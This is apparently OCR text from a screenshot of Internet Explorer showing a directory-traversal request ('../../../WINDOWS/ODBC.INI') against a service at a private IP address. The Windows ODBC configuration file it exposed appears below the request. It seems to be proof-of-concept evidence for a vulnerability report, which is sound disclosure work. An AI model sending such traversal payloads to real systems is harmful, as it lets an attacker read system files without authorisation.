 http://192.168.254.105:7111/../../../WINDOWS/ODBC.INI - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://192.168.254.105:7111/../../../WINDOWS/ODBC.INI 转到 链接 »
[ODBC 32 bit Data Sources] MS Access Database=Microsoft Access Driver (*.mdb) (32 位) Excel
Files=Microsoft Excel Driver (*.xls) (32 位) dBASE Files=Microsoft dBase Driver (*.dbf) (32
位) [MS Access Database] Driver32=C:\WINDOWS\system32\odbcjt32.dll [Excel Files]
Driver32=C:\WINDOWS\system32\odbcjt32.dll [dBASE Files] Driver32=C:\WINDOWS\system32
\odbcjt32.dll
完毕 Internet